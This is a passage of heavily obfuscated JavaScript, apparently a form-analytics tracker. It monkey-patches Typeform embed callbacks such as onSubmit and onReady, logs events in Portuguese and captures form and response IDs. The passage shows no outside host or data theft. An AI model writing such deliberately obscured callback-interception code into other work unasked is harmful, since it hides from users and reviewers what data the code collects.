-0x1e0,_0x135805,_0x3be254-0xc5);}_0x4eacc8[_0x49088f(0xf1,0x240,0x198,0x131)+'ch'](_0x528e03=>{const _0x207e4e={};_0x207e4e[_0x44d49c(0x5a1,0x408,0x466,0x3e4)]=_0x2c4a2c(-0x3f,0xe0,0x1ec,0x20d),_0x207e4e[_0x44d49c(0x310,0x385,0x3b9,0x4aa)]=_0x2c4a2c(-0xc3,-0x29,-0x11a,-0x8)+_0x2c4a2c(0x28c,0x18d,0x18f,0x173)+_0x2c4a2c(0x18,-0x9,0x36,-0x9a)+'\x20widg'+_0x44d49c(0x614,0x49f,0x568,0x666)+_0x44d49c(0x48a,0x2cd,0x3bd,0x452)+'m:';function _0x2c4a2c(_0x34c030,_0x4da3fa,_0x4d6ebb,_0x3b0602){return _0x1ad354(_0x34c030,_0x4da3fa-0x4,_0x4d6ebb-0xd,_0x4da3fa- -0x38c);}const _0x3a3c34=_0x207e4e;function _0x44d49c(_0x4f01f5,_0x554d44,_0x53e082,_0x52025c){return _0x49088f(_0x4f01f5-0xc8,_0x554d44,_0x53e082-0xea,_0x53e082-0x323);}if(_0x21ed6b['LuNvJ'](_0x21ed6b[_0x44d49c(0x682,0x4e9,0x5c7,0x5ef)],_0x21ed6b[_0x2c4a2c(0x1c5,0x195,0x1c3,0x173)])){if(_0x4b8790[_0x528e03]&&_0x21ed6b[_0x2c4a2c(0x138,0x10,0x146,-0x92)](typeof _0x4b8790[_0x528e03],_0x21ed6b[_0x2c4a2c(0xbe,0xfd,0xdf,0x1f0)])){const _0x5b304c=_0x4b8790[_0x528e03];this[_0x2c4a2c(0x162,0xe8,-0x58,0x14d)+_0x2c4a2c(-0x88,-0x58,-0x17d,0x16)+_0x2c4a2c(-0x138,-0x22,0x87,0xae)+'s'][_0x44d49c(0x435,0x502,0x473,0x484)](_0x44d49c(0x53b,0x36f,0x3fc,0x33f)+_0x528e03,_0x5b304c),_0x4b8790[_0x528e03]=function(..._0x455e3b){let _0x45b349;try{if(_0x3a3c34['qEczD']===_0x314cfd(0x472,0x546,0x596,0x470))_0x45b349=_0x5b304c['apply'](_0x4b8790,_0x455e3b);else{const _0x8f67ea=_0x304be0['query'+_0x314cfd(0x563,0x641,0x4e9,0x4b4)+_0x314cfd(0x396,0x382,0x45e,0x289)+'l']('ifram'+_0xd89f75(0x56a,0x4a7,0x3a0,0x4dc)+_0x314cfd(0x430,0x373,0x50d,0x31d)+_0xd89f75(0x296,0x290,0x1f4,0x2a3)+_0xd89f75(0x549,0x3b5,0x4d3,0x4ba)+_0x314cfd(0x43e,0x548,0x388,0x555)+'data-'+_0x314cfd(0x3f8,0x45f,0x2d2,0x39e)+_0x314cfd(0x332,0x250,0x22a,0x1f3)+_0xd89f75(0x39b,0x253,0x26a,0x2a3)+_0xd89f75(0x419,0x533,0x3ee,0x4ec)+_0xd89f75(0x1dd,0x26a,0x341,0x262));_0x8f67ea['forEa'+'ch'](_0x36d1fc=>{function _0x55e2e5(_0x207102,_0x90d279,_0x103420,_0x14b58e){return _0xd89f75(_0x207102-0x1dd,_0x90d279-0x1b9,_0x207102,_0x103420- -0xd9);}function _0x39206a(_0x5e5b25,_0x5c3105,_0x24bc1c,_0x4738d2){return _0xd89f75(_0x5e5b25-0x131,_0x5c3105-0x1e7,_0x5c3105,_0x24bc1c- -0x2a);}this[_0x39206a(0x558,0x44e,0x422,0x442)+_0x39206a(0x284,0x335,0x2b5,0x286)+_0x55e2e5(0x244,0x205,0x1ca,0x24f)+'mElem'+_0x55e2e5(0x348,0x240,0x2b7,0x2ad)](_0x36d1fc);});}}catch(_0x40b627){throw _0x40b627;}function _0xd89f75(_0x22c370,_0xb166af,_0x477a48,_0x5c3185){return _0x2c4a2c(_0x477a48,_0x5c3185-0x318,_0x477a48-0xf0,_0x5c3185-0x1c3);}function _0x314cfd(_0x2cd2ce,_0x4ae64d,_0x306a6c,_0x4ade2a){return _0x44d49c(_0x2cd2ce-0xa0,_0x306a6c,_0x2cd2ce- -0xa0,_0x4ade2a-0x4f);}return _0x2d57d8['_exec'+'uteWi'+_0xd89f75(0x2d1,0x424,0x283,0x3a9)+_0x314cfd(0x2ff,0x449,0x24f,0x40e)+_0xd89f75(0x34f,0x2e9,0x2b4,0x3bb)+_0x314cfd(0x51b,0x65a,0x494,0x433)](()=>{_0x2d57d8['track'+'er']&&_0x2d57d8[_0x427dc9(0x73f,0x714,0x7e3,0x6d2)+'er']['confi'+'g']&&_0x2d57d8[_0x427dc9(0x7bd,0x783,0x69b,0x6d2)+'er'][_0x5e866e(0x6ea,0x6fc,0x656,0x5e7)+'g']['log']&&_0x2d57d8[_0x5e866e(0x881,0x6a3,0x79f,0x6eb)+'er'][_0x427dc9(0x687,0x4cb,0x5d7,0x589)+'g'][_0x427dc9(0x54b,0x3f5,0x63b,0x53e)]('Métod'+'o\x20Typ'+'eform'+_0x5e866e(0x7c3,0x5f8,0x6b4,0x743)+_0x427dc9(0x5c9,0x67a,0x4b4,0x5c5)+'ado:\x20'+_0x528e03,_0x455e3b);const _0x4fef4a=_0x455e3b[0x7a*0x25+-0xdc2+-0x3e0],_0x2c76bf=_0x455e3b[-0x2*0xeab+0xf71*-0x2+0x3c39]||{};function _0x427dc9(_0x6000a5,_0x5db312,_0x363ac4,_0x26cc43){return _0xd89f75(_0x6000a5-0x1d8,_0x5db312-0x9e,_0x363ac4,_0x26cc43-0x266);}function _0x5e866e(_0x3bfce2,_0x394c26,_0x4e499d,_0x59330d){return _0x314cfd(_0x4e499d-0x2b9,_0x394c26-0x19,_0x3bfce2,_0x59330d-0x13d);}_0x2d57d8[_0x427dc9(0x74f,0x78b,0x5ea,0x6f5)+_0x5e866e(0x5da,0x5e5,0x692,0x6c9)+'Callb'+'acksI'+_0x5e866e(0x6f0,0x65d,0x6a4,0x7ce)+_0x5e866e(0x685,0x661,0x77c,0x84e)](_0x2c76bf,_0x4fef4a);},_0x314cfd(0x442,0x591,0x4f6,0x35f)+_0xd89f75(0x1dd,0x22f,0x358,0x31e)+_0x528e03+(_0xd89f75(0x459,0x23e,0x44e,0x381)+_0xd89f75(0x262,0x3b3,0x3d8,0x35f)+_0xd89f75(0x3fd,0x490,0x452,0x4a1))),_0x45b349;};}}else this[_0x2c4a2c(0x24e,0x154,0x1c7,0x5d)+'er'][_0x44d49c(0x4d0,0x382,0x43d,0x305)+'g'][_0x44d49c(0x426,0x4ff,0x3f2,0x3fc)](_0x3a3c34['RjPlO'],_0x35ffc0);});},'Typef'+_0x86de4d(0x248,0x2e9,0x317,0x3c6)+_0x86de4d(0x362,0x2cd,0x3a6,0x2b3)+_0x427d74(0x4c,0xec,0x88,0x156)+_0x427d74(-0x8d,0xa8,-0x133,-0x17e)+_0x427d74(-0xa8,-0x10,0x11,-0x97));}['_inte'+_0x93483f(0x44e,0x33b,0x2ad,0x372)+_0x93483f(0x3fc,0x573,0x587,0x441)+'acksI'+_0x578b7e(0x48c,0x363,0x456,0x3e9)+_0x578b7e(0x54e,0x43b,0x43d,0x312)](_0x1d2236,_0x4a8ad2){const _0x5a1346={};_0x5a1346[_0x24305b(0x77,0x1ac,0xb9,-0xe)]=_0x50af33(0x5b7,0x4cf,0x730,0x61a)+'se',_0x5a1346[_0x24305b(0x195,0x183,0x126,0xb1)]='onSub'+_0x50af33(0x536,0x398,0x308,0x41d),_0x5a1346[_0x24305b(0x2e4,0x3b0,0x311,0x3bc)]=_0x24305b(0x2f2,0x404,0x29e,0x40f);function _0x50af33(_0x1e3d6b,_0x4366e9,_0x280606,_0x31c04d){return _0x93483f(_0x1e3d6b-0x51,_0x4366e9-0x1ec,_0x1e3d6b,_0x31c04d-0x15d);}_0x5a1346[_0x24305b(0x257,0x168,0x1ac,0x1bb)]=function(_0x1bc607,_0x2f4be3){return _0x1bc607===_0x2f4be3;},_0x5a1346[_0x50af33(0x43d,0x374,0x4ba,0x3d6)]='onRea'+'dy',_0x5a1346[_0x50af33(0x48b,0x4e1,0x56a,0x43b)]='onQue'+'stion'+'Chang'+'ed',_0x5a1346[_0x50af33(0x347,0x541,0x3c0,0x485)]='callb'+_0x50af33(0x488,0x519,0x5cd,0x4fe)+'ption'+_0x24305b(0x2c6,0x24b,0x245,0x317)+'ercep'+_0x50af33(0x4fa,0x5bd,0x5d3,0x535);const _0x10a3c5=_0x5a1346;function _0x24305b(_0x3bd945,_0x48ca9e,_0x595db9,_0x29872b){return _0x578b7e(_0x595db9,_0x3bd945- -0x1e5,_0x595db9-0x17d,_0x29872b-0xab);}this[_0x24305b(0x1c1,0x258,0x1ae,0x1d7)+_0x24305b(0x251,0x15c,0x38e,0x12d)+'thMax'+_0x24305b(0x92,0x63,-0x9a,0x74)+_0x50af33(0x629,0x614,0x666,0x52b)+'ion'](()=>{const _0x22d3be={'VNKUu':_0x10a3c5[_0x3cef5e(0x50b,0x6bd,0x5b5,0x5a6)],'BHZMa':_0x10a3c5[_0x24cf45(0x1b3,0x2d6,0x2df,0x23c)],'DwmBG':_0x10a3c5[_0x24cf45(0x4bd,0x500,0x42e,0x38f)],'wucCz':function(_0x3aca84,_0x44a650){function _0x55a0f0(_0x3a30a3,_0x478ab0,_0x361ee8,_0x1ff72e){return _0x24cf45(_0x3a30a3-0x14f,_0x3a30a3,_0x1ff72e- -0x2db,_0x1ff72e-0xef);}return _0x10a3c5[_0x55a0f0(0x20e,0x5e,0x55,0xc6)](_0x3aca84,_0x44a650);},'CLcdb':_0x24cf45(0x349,0x35c,0x394,0x3c0),'lLMyt':_0x3cef5e(0x7bb,0x819,0x8e4,0x7f1)+_0x3cef5e(0x693,0x8b0,0x7bd,0x7dd)};function _0x3cef5e(_0x19f7b5,_0x54f66e,_0x4c5033,_0x1473d8){return _0x24305b(_0x1473d8-0x52f,_0x54f66e-0x8f,_0x54f66e,_0x1473d8-0xbe);}const _0x30e22b=[_0x3cef5e(0x75a,0x7ad,0x696,0x6d8)+_0x3cef5e(0x5b6,0x5a5,0x547,0x5e9),_0x10a3c5[_0x3cef5e(0x5e0,0x46c,0x5d6,0x5a2)],'onSta'+_0x3cef5e(0x7e2,0x69c,0x7e0,0x6e7),_0x10a3c5[_0x3cef5e(0x493,0x656,0x589,0x5a6)],_0x10a3c5['ZNohE']],_0x153dce=this;function _0x24cf45(_0x529479,_0x12a652,_0x1ae8ae,_0x2cf919){return _0x50af33(_0x12a652,_0x12a652-0x86,_0x1ae8ae-0x1d8,_0x1ae8ae- -0x219);}_0x30e22b[_0x24cf45(0x2f0,0x2d5,0x291,0x33e)+'ch'](_0x26e072=>{function _0x72adba(_0x443d10,_0x491e17,_0xef429d,_0x14a628){return _0x24cf45(_0x443d10-0xee,_0x443d10,_0x491e17- -0x33c,_0x14a628-0x171);}function _0x365f24(_0xe09453,_0x34eb44,_0x5298e8,_0x50ed29){return _0x3cef5e(_0xe09453-0x4e,_0x50ed29,_0x5298e8-0x98,_0x5298e8- -0x3cc);}if(_0x1d2236[_0x26e072]&&_0x22d3be[_0x72adba(0xfd,0x27,0x11c,0x169)](typeof _0x1d2236[_0x26e072],_0x22d3be[_0x72adba(-0x13c,-0x13d,-0x218,-0x277)])){const _0x5657ab=_0x1d2236[_0x26e072];_0x1d2236[_0x26e072]=function(..._0x583c76){const _0xa92fb8={};_0xa92fb8[_0x5dc663(-0x13e,-0x69,0x11f,-0x2)]=_0x490fa8(0x397,0x28f,0x2c8,0x328)+'dy',_0xa92fb8[_0x5dc663(-0x15d,-0x2ae,-0x33,-0x173)]=_0x490fa8(0x3bc,0x47d,0x2e5,0x30c)+_0x5dc663(-0x185,-0xdd,-0x118,-0x60),_0xa92fb8[_0x5dc663(-0x87,0xee,0xfa,-0x23)]=_0x22d3be[_0x490fa8(0x4f0,0x57f,0x3a6,0x50c)],_0xa92fb8[_0x5dc663(-0x1ce,-0x254,-0x6c,-0x175)]='tf_',_0xa92fb8['YeBer']=_0x490fa8(0x5cb,0x626,0x652,0x6f2),_0xa92fb8[_0x490fa8(0x542,0x53a,0x482,0x46b)]=function(_0x278dcb,_0x59513d){return _0x278dcb===_0x59513d;};function _0x490fa8(_0x582642,_0x5f5886,_0x2dce9e,_0x5dc3ae){return _0x365f24(_0x582642-0x1c9,_0x5f5886-0x84,_0x582642-0x19d,_0x5f5886);}_0xa92fb8[_0x5dc663(0x5f,0x3,-0x86,-0x82)]=_0x22d3be[_0x5dc663(0x1f,-0x1ca,-0x1c0,-0xb1)];const _0x573014=_0xa92fb8;function _0x5dc663(_0x2c32c5,_0x3ba8dc,_0x1e711a,_0x38065e){return _0x72adba(_0x2c32c5,_0x38065e- -0x26,_0x1e711a-0x19f,_0x38065e-0x15c);}if(_0x490fa8(0x5f2,0x6a7,0x4bc,0x6f5)!==_0x22d3be[_0x5dc663(-0x1f0,-0x36,0x43,-0xb4)]){this[_0x490fa8(0x59c,0x67a,0x51c,0x578)+_0x490fa8(0x46c,0x49f,0x42a,0x391)+'Typef'+_0x5dc663(0x3b,-0x1c4,-0x34,-0x87)+_0x5dc663(0x93,-0x24,0x44,0xd5)]();const _0x7e5a4c=[_0x5dc663(-0x193,-0x61,-0x15d,-0x6f)+_0x5dc663(-0xdc,-0x9b,-0x22f,-0x15e),_0x573014[_0x5dc663(0x13e,-0x100,0x125,-0x2)],_0x573014[_0x5dc663(-0x36,-0x179,-0x53,-0x173)],_0x573014['xCkVM'],_0x490fa8(0x39c,0x25b,0x317,0x4a6)+_0x490fa8(0x3be,0x476,0x2f2,0x401)+_0x5dc663(-0x9c,-0x153,-0x24a,-0x1b8)+'ed'];_0x7e5a4c['forEa'+'ch'](_0x3771d5=>{function _0x26cf61(_0x4c4bab,_0x35e846,_0x2ebd68,_0xdb2aa1){return _0x490fa8(_0x2ebd68-0x1ce,_0x4c4bab,_0x2ebd68-0x111,_0xdb2aa1-0x14a);}function _0x5908a6(_0x246cfc,_0x14cd5f,_0xdbfe22,_0x26ee1b){return _0x490fa8(_0x26ee1b-0x16f,_0xdbfe22,_0xdbfe22-0x1ae,_0x26ee1b-0x46);}this[_0x5908a6(0x74a,0x782,0x5dc,0x70b)+'rcept'+'Globa'+_0x26cf61(0x66a,0x4ec,0x5c7,0x57b)+'back'](_0x3771d5);});}else{let _0x589ac1;try{if(_0x22d3be[_0x5dc663(0xa0,-0x33,0x96,0x1)](_0x22d3be[_0x5dc663(0x63,0xc,-0x76,0x4f)],'AAxmS'))_0x589ac1=_0x5657ab['apply'](this,_0x583c76);else{const _0x5135bb=_0x1987e1[_0x490fa8(0x51a,0x448,0x3cd,0x419)+'ce'](_0x573014['ueSxT'],'');_0xf19d66['tf']&&_0x16a491['tf'][_0x5135bb]&&(_0x5b98e1['tf'][_0x5135bb]=_0x4334bd);}}catch(_0x15a094){throw _0x15a094;}return _0x153dce[_0x490fa8(0x4c1,0x477,0x4a8,0x549)+_0x5dc663(-0x2c,0xbb,-0xdc,0x39)+'thMax'+_0x490fa8(0x392,0x2d6,0x468,0x4c0)+_0x5dc663(-0xfb,-0xb9,0xf5,-0x50)+_0x490fa8(0x5ae,0x5d4,0x6fc,0x68c)](()=>{_0x153dce['track'+'er']&&_0x153dce[_0xe7dad4(0x66e,0x752,0x7b1,0x6ca)+'er']['confi'+'g']&&_0x153dce['track'+'er']['confi'+'g']['log']&&(_0x44d717(0x4ca,0x42f,0x413,0x572)!==_0x573014[_0x44d717(0x1fc,0x341,0x2b4,0x2d3)]?_0x153dce['track'+'er'][_0x44d717(0x33a,0x2d0,0x2d0,0x2d0)+'g'][_0x44d717(0x366,0x285,0x23e,0x39c)]('Callb'+_0x44d717(0x238,0x340,0x279,0x437)+_0x44d717(0x33d,0x3d5,0x346,0x330)+_0xe7dad4(0x628,0x785,0x707,0x7e1)+_0x44d717(0x2b0,0x22b,0x1b1,0x246)+_0x44d717(0x532,0x497,0x581,0x5bd)+':\x20'+_0x26e072,_0x583c76):this['track'+'er']&&this[_0x44d717(0x427,0x419,0x503,0x564)+'er']['confi'+'g']&&this[_0xe7dad4(0x6e1,0x7a8,0x7b1,0x6df)+'er']['confi'+'g'][_0x44d717(0x22b,0x285,0x312,0x251)]&&this['track'+'er']['confi'+'g'][_0x44d717(0x310,0x285,0x20d,0x371)](_0xe7dad4(0x63e,0x7a0,0x70d,0x5e5)+_0x44d717(0x35a,0x2b1,0x302,0x391)+'etect'+_0xe7dad4(0x6c9,0x6ce,0x620,0x749)+'mpo\x20c'+_0x44d717(0x3e0,0x3ac,0x383,0x2b6)+_0x44d717(0x568,0x46d,0x3cf,0x38e)+'ação\x20'+'compl'+_0xe7dad4(0x807,0x7f2,0x756,0x6d7)));function _0xe7dad4(_0x30388e,_0x173528,_0x1958d7,_0x842bf1){return _0x490fa8(_0x1958d7-0x238,_0x30388e,_0x1958d7-0x139,_0x842bf1-0x10c);}function _0x44d717(_0x498ef6,_0x3ff2c1,_0x218f6d,_0x55d802){return _0x490fa8(_0x3ff2c1- -0x160,_0x218f6d,_0x218f6d-0x59,_0x55d802-0x16f);}if(_0x573014[_0x44d717(0x3eb,0x3e2,0x4a1,0x414)](_0x26e072,_0x573014[_0x44d717(0x2cd,0x336,0x3c7,0x3f0)])){const _0x34e5fa=_0x583c76[-0x172d*-0x1+0x2f*0xad+-0x30*0x125]||{},_0xeb4ff6={};_0xeb4ff6[_0xe7dad4(0x55c,0x503,0x5a6,0x5b0)+_0x44d717(0x319,0x433,0x4e4,0x3bf)+'metho'+'d']=_0x44d717(0x20a,0x2c7,0x245,0x37d)+'ack_i'+'nterc'+_0xe7dad4(0x81d,0x612,0x743,0x690)+'n',_0xeb4ff6[_0x44d717(0x1d8,0x2c7,0x3e2,0x36b)+_0x44d717(0x359,0x485,0x5d0,0x490)+_0xe7dad4(0x7a9,0x7c9,0x779,0x6ed)]=_0x26e072,_0xeb4ff6[_0xe7dad4(0x8f3,0x777,0x824,0x967)+'id']=_0x4a8ad2,_0xeb4ff6[_0x44d717(0x36b,0x3bb,0x365,0x46b)+_0xe7dad4(0x73a,0x590,0x632,0x742)+'d']=_0x34e5fa[_0x44d717(0x33a,0x3bb,0x4f1,0x4b9)+'nseId'],_0xeb4ff6['callb'+_0xe7dad4(0x6d5,0x66c,0x5ff,0x561)+_0x44d717(0x321,0x3a4,0x3db,0x254)]=_0x34e5fa,_0x153dce[_0x44d717(0x50c,0x426,0x31d,0x56f)+_0xe7dad4(0x73a,0x73d,0x6e9,0x82f)+_0xe7dad4(0x682,0x60b,0x6a2,0x6a8)+'ubmis'+_0x44d717(0x2ad,0x30f,0x420,0x356)](document[_0x44d717(0xfa,0x229,0x233,0x321)+_0x44d717(0x329,0x3ae,0x4a8,0x43c)+_0x44d717(0x274,0x33d,0x398,0x3fc)](_0x44d717(0x240,0x386,0x470,0x40d)),_0xeb4ff6);}},'Typef'+_0x490fa8(0x42b,0x40f,0x550,0x4e8)+_0x26e072+(_0x5dc663(-0x7e,0xd4,-0x3b,0xc0)+'back\x20'+_0x490fa8(0x4d4,0x4c8,0x556,0x4bd)+_0x5dc663(0x6e,0xc9,0xc8,-0xe))),_0x589ac1;}};}});},_0x10a3c5[_0x24305b(0x122,0x1d1,0x5f,0x232)]);}[_0x578b7e(0x172,0x24c,0x251,0x303)+_0x578b7e(0x480,0x35c,0x36e,0x303)+'formC'+_0x578b7e(0x328,0x2b0,0x31e,0x293)+_0x578b7e(0x1e9,0x2ae,0x320,0x18b)+'s'](){const _0x20d065={};_0x20d065[_0x31394b(-0x24f,-0x11f,0x1f,-0x1ea)]=_0x31394b(-0xe9,-0xdf,0x7,-0x208)+'orm_s'+'ubmit';function _0x31394b(_0x5744e1,_0x2cdbda,_0x38686e,_0x5e4fdd){return _0x93483f(_0x5744e1-0x10c,_0x2cdbda-0x6d,_0x5744e1,_0x2cdbda- -0x3c5);}function _0x401a48(_0x37c732,_0x5110a0,_0x50f620,_0x14bba2){return _0x578b7e(_0x50f620,_0x5110a0-0x12b,_0x50f620-0xb5,_0x14bba2-0x95);}_0x20d065['zRNoA']=_0x401a48(0x418,0x3d1,0x45b,0x41e)+'rm_su'+_0x31394b(-0x98,-0x12f,-0x23e,-0x89),_0x20d065[_0x401a48(0x522,0x5b5,0x5da,0x6fb)]='typef'+_0x401a48(0x4d3,0x3c9,0x378,0x436)+'eady',_0x20d065[_0x401a48(0x4bc,0x410,0x4ec,0x52a)]=_0x401a48(0x3dc,0x42a,0x4b6,0x456)+_0x401a48(0x319,0x464,0x4e1,0x418)+'t',_0x20d065[_0x401a48(0x31a,0x435,0x36a,0x40c)]=_0x31394b(-0x90,-0xdf,-0x7b,0x6a)+'orm_c'+_0x31394b(0x61,-0xb6,-0xa5,0x8f);const _0x408828=_0x20d065;try{const _0x1a928e=[_0x408828[_0x401a48(0x2ca,0x3b0,0x403,0x4a4)],_0x408828[_0x401a48(0x47d,0x560,0x49a,0x444)],_0x31394b(-0x21f,-0xdf,-0x63,-0xef)+_0x31394b(-0x3a,-0xcb,0x83,0x22)+'tarte'+'d',_0x408828[_0x401a48(0x5c8,0x5b5,0x6a1,0x700)],_0x408828[_0x401a48(0x427,0x410,0x2f1,0x532)],_0x408828[_0x31394b(-0x9,-0x9a,0x55,-0x8c)]];_0x1a928e['forEa'+'ch'](_0x4105d4=>{function _0x43f1eb(_0x976b2,_0x918dbf,_0x4ec00c,_0xdddfe2){return _0x401a48(_0x976b2-0xd8,_0x4ec00c- -0x49a,_0x976b2,_0xdddfe2-0x133);}function _0x5df4ad(_0x7e2dda,_0x55feae,_0x18fbc8,_0x39ccda){return _0x31394b(_0x7e2dda,_0x39ccda- -0x7d,_0x18fbc8-0x1ee,_0x39ccda-0x1e8);}document[_0x5df4ad(0xac,0x16d,-0x47,0x2f)+'entLi'+_0x5df4ad(-0xcf,-0x5e,-0xa9,-0x33)+'r'](_0x4105d4,_0xe54842=>{function _0x43cce7(_0x46657e,_0x13ced1,_0x4a872c,_0x5574b8){return _0x43f1eb(_0x4a872c,_0x13ced1-0x1b3,_0x46657e-0x402,_0x5574b8-0x78);}this[_0x2373b0(0x692,0x56a,0x569,0x574)+'er']['confi'+'g'][_0x43cce7(0x35d,0x261,0x294,0x269)](_0x43cce7(0x341,0x3b2,0x39b,0x40a)+_0x2373b0(0x66a,0x56f,0x634,0x44d)+'tomiz'+'ado\x20T'+'ypefo'+'rm\x20'+_0x4105d4+':',_0xe54842);function _0x2373b0(_0x400965,_0x436dba,_0x4d3c58,_0x243499){return _0x5df4ad(_0x400965,_0x436dba-0x12c,_0x4d3c58-0xf,_0x436dba-0x52d);}this['_hand'+_0x2373b0(0x61c,0x56c,0x667,0x50d)+_0x43cce7(0x554,0x574,0x678,0x426)+'Custo'+'mEven'+'t'](_0xe54842);});});}catch(_0x5d569b){this[_0x401a48(0x439,0x589,0x5e7,0x561)+'er'][_0x31394b(-0x1d7,-0x8f,0x65,-0x1e)+'g'][_0x31394b(-0xb4,-0xda,-0x1e2,-0x1da)](_0x401a48(0x4b8,0x40c,0x41a,0x4b6)+'confi'+_0x31394b(0x2,0x13d,0xdf,0x249)+_0x401a48(0x465,0x38b,0x39b,0x38d)+_0x401a48(0x588,0x46a,0x3ef,0x439)+_0x401a48(0x375,0x496,0x479,0x52a)+'omiza'+_0x401a48(0x454,0x384,0x430,0x368)+'ypefo'+_0x401a48(0x6ca,0x608,0x696,0x4be),_0x5d569b);}}[_0x578b7e(0x41d,0x4cc,0x457,0x4b3)+_0x93483f(0x423,0x48a,0x596,0x481)+_0x578b7e(0x5a3,0x4c1,0x5d5,0x5cc)+'Custo'+_0x93483f(0x337,0x2e9,0x2b9,0x3cf)+'t'](_0x138f5e){function _0x43ca0e(_0x2f3569,_0x3d0705,_0x356741,_0x4501e2){return _0x578b7e(_0x2f3569,_0x356741-0x340,_0x356741-0xa8,_0x4501e2-0x10b);}const _0x1c9dc5={};_0x1c9dc5[_0x3067a9(0x106,0x1a,0xf5,0x1a9)]=function(_0xe854ae,_0x18a745){return _0xe854ae===_0x18a745;},_0x1c9dc5[_0x3067a9(0x181,0x347,0x24e,0x311)]='callb'+_0x3067a9(-0x3f,-0x86,0xa9,-0x58)+'nterc'+_0x3067a9(0x2e2,0x2bd,0x1a0,0x238)+'n',_0x1c9dc5[_0x3067a9(0x2d4,0x1fc,0x1d2,0x13b)]=_0x3067a9(0x139,0x58,0xcd,0x6a)+_0x43ca0e(0x590,0x581,0x658,0x69e)+'nt',_0x1c9dc5[_0x43ca0e(0x695,0x7c8,0x6f1,0x60a)]=_0x43ca0e(0x765,0x756,0x806,0x6b9),_0x1c9dc5[_0x3067a9(0x1f,0x3c,0xf,-0x27)]='AgetX',_0x1c9dc5[_0x3067a9(0x1cb,-0x46,0x108,0x7c)]=_0x3067a9(0xec,0x7a,0x17b,0x222),_0x1c9dc5[_0x3067a9(0x297,0x152,0x27b,0x3a0)]=function(_0x617ccb,_0x2e8982){return _0x617ccb===_0x2e8982;},_0x1c9dc5['PEzQZ']='bEtmO',_0x1c9dc5['nSAwF']=_0x3067a9(0xc1,-0x31,0x91,0x1ba)+_0x43ca0e(0x6ef,0x70b,0x6f9,0x69c)+_0x43ca0e(0x850,0x61f,0x704,0x6ab)+'o\x20eve'+'nto\x20c'+_0x43ca0e(0x515,0x706,0x5f0,0x509)+_0x3067a9(0x101,-0xcf,0x15,0x27)+_0x3067a9(0x142,0x7a,0x19b,0x99)+'form:';const _0xf25093=_0x1c9dc5;function _0x3067a9(_0x38fb21,_0x4849e1,_0x4ab6a2,_0x13ed2e){return _0x93483f(_0x38fb21-0xea,_0x4849e1-0x1ee,_0x38fb21,_0x4ab6a2- -0x271);}try{const _0x407250={};_0x407250[_0x43ca0e(0x60f,0x5f9,0x593,0x625)+'tion_'+'metho'+'d']=_0xf25093['DmRRx'],_0x407250['event'+_0x43ca0e(0x5e5,0x73f,0x637,0x6ab)]=_0x138f5e[_0x43ca0e(0x773,0x718,0x726,0x7bc)],_0x407250[_0x43ca0e(0x823,0x736,0x769,0x63a)+'_deta'+'il']=_0x138f5e[_0x3067a9(0x2b0,0x109,0x195,0xc4)+'l']||{},_0x407250[_0x3067a9(0x18d,0x2a7,0x1d9,0xf6)+'_data']={};const _0x2c623f=_0x407250;if(_0x138f5e[_0x3067a9(0x1b4,0x20b,0x195,0xf7)+'l']){if(_0xf25093['SiUAV']===_0xf25093[_0x3067a9(-0x78,-0xca,0xf,0x17)]){_0x5dd636[_0x3067a9(0x1ff,0x274,0x20e,0x26b)+'er']&&_0x25a3d9['track'+'er']['confi'+'g']&&_0x5ceff3['track'+'er'][_0x43ca0e(0x55b,0x70d,0x655,0x579)+'g'][_0x3067a9(0x39,0x10b,0x7a,0x7f)]&&_0x2e8821['track'+'er'][_0x43ca0e(0x70f,0x66a,0x655,0x55c)+'g'][_0x43ca0e(0x6ed,0x592,0x60a,0x69e)](_0x43ca0e(0x798,0x6d0,0x760,0x799)+_0x3067a9(0x67,0xcd,0x135,0x5)+_0x3067a9(0x228,0x23f,0x1ca,0xdb)+'rm\x20in'+_0x3067a9(-0x4b,0x8,0x20,-0x7b)+_0x3067a9(0x2f9,0x146,0x28c,0x294)+':\x20'+_0x17913f,_0x1a1642);if(_0xf25093['WPvSs'](_0x160edf,_0x3067a9(0x3e,0xd2,0x13e,0x2)+_0x43ca0e(0x55d,0x5c2,0x5df,0x4ef))){const _0x42db12=_0xe2eca3[0x3b*-0x3+0x25c9+0x4*-0x946]||{},_0x2695c6={};_0x2695c6[_0x3067a9(0x137,-0xeb,0x3,-0x92)+_0x3067a9(0x269,0x327,0x228,0x342)+_0x43ca0e(0x8ad,0x887,0x7e5,0x77c)+'d']=_0xf25093[_0x43ca0e(0x6bd,0x836,0x7de,0x718)],_0x2695c6[_0x43ca0e(0x5fd,0x4fe,0x64c,0x70e)+_0x43ca0e(0x7e5,0x889,0x80a,0x8c1)+_0x3067a9(0xbe,0x27b,0x1d6,0x12f)]=_0x49a362,_0x2695c6[_0x3067a9(0x178,0x36b,0x281,0x2b8)+'id']=_0x3a7a37,_0x2695c6[_0x3067a9(0x1d5,0x253,0x1b0,0x2e1)+_0x43ca0e(0x720,0x4cf,0x61f,0x634)+'d']=_0x42db12[_0x43ca0e(0x6e6,0x85d,0x740,0x7dd)+_0x43ca0e(0x724,0x6dd,0x791,0x652)],_0x2695c6['callb'+'ack_d'+_0x43ca0e(0x7a6,0x69c,0x729,0x749)]=_0x42db12,_0x59814f[_0x43ca0e(0x7fe,0x699,0x7ab,0x827)+_0x3067a9(0x12a,0x1a3,0x146,0x64)+'formS'+'ubmis'+'sion'](_0x5636a2[_0x3067a9(-0x6d,0xe6,0x1e,-0x38)+_0x43ca0e(0x6a1,0x841,0x733,0x67b)+_0x3067a9(0x153,0x277,0x132,0x196)](_0x3067a9(0xcb,0x59,0x17b,0x298)),_0x2695c6);}}else _0x2c623f[_0x43ca0e(0x62e,0x785,0x769,0x865)+_0x43ca0e(0x81a,0x6b7,0x7e9,0x77d)]=_0x138f5e[_0x43ca0e(0x6a8,0x74b,0x725,0x873)+'l'],_0x2c623f[_0x3067a9(0x209,0x398,0x281,0x15c)+'id']=_0x138f5e[_0x43ca0e(0x829,0x609,0x725,0x81a)+'l'][_0x3067a9(0x209,0xe6,0x216,0x15d)+'d']||_0x138f5e[_0x43ca0e(0x855,0x6d4,0x725,0x685)+'l'][_0x43ca0e(0x6ea,0x7b6,0x811,0x852)+'id'],_0x2c623f['respo'+_0x3067a9(-0x2c,0xdd,0x8f,0x6f)+'d']=_0x138f5e['detai'+'l'][_0x3067a9(0x15c,0x13c,0x1b0,0x2f6)+_0x43ca0e(0x86e,0x8c7,0x791,0x814)]||_0x138f5e[_0x3067a9(0xe1,0x2a2,0x195,0xdc)+'l'][_0x43ca0e(0x6da,0x7b6,0x740,0x820)+'nse_i'+'d'];